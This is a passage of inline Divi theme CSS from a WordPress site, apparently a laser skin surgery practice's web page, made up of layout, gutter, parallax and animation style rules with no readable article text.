h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu 